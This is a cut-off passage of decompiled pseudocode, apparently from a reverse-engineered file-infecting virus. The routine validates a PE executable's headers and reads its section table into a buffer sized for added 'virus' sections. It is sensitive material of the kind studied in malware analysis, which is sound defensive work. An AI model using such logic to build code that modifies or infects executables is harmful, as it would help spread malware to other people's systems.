 1 BOOL __cdecl sub_415000(HANDLE hFile)
2 {
3 HANDLE v1; // esi
4 int v2; // edi
5 unsigned int v3; // ebx
6 char *v4; // edi
7 BOOL result; // eax
8 __int16 Buffer; // [esp+10h] [ebp-40h]
9 LONG lDistanceToMove; // [esp+4Ch] [ebp-4h]
10
11 v1 = hFile;
12 result = 0;
13 if ( ReadFile(hFile, &Buffer, 0x40u, (LPDWORD)&hFile, 0) )
14 {
15 if ( hFile == (HANDLE)0x40 && Buffer == 0x5A4D && SetFilePointer(v1, lDistanceToMove, 0, 0) != -1 )
16 {
17 if ( ReadFile(v1, &oriPEHeader_F8, 0xF8u, (LPDWORD)&hFile, 0) )
18 {
19 if ( hFile == (HANDLE)0xF8 && oriPEHeader_F8 == 0x4550 && !(dword_41B976[1] & 0x20) )
20 {
21 hMem = GlobalAlloc(0x40u, 40 * (virSectionNum + (unsigned __int16)oriSectionNum));
22 if ( hMem )
23 {
24 dword_41BA6C = SetFilePointer(v1, 0, 0, 1u);
25 v2 = 40 * (unsigned __int16)oriSectionNum;
26 if ( ReadFile(v1, (LPVOID)hMem, 40 * (unsigned __int16)oriSectionNum, (LPDWORD)&hFile, 0) )
27 {
28 if ( hFile == (HANDLE)v2
29 && SetFilePointer(v1, 0, 0, 1u) + 40 * virSectionNum <= dword_41B9B4
30 && dword_41B988 < (unsigned int)(*((_DWORD *)hMem + 3) + *((_DWORD *)hMem + 4)) )
31 {
32 v3 = *((_DWORD *)hMem + 10 * (unsigned __int16)oriSectionNum - 6);
33 v4 = (char *)hMem + 40 * (unsigned __int16)oriSectionNum;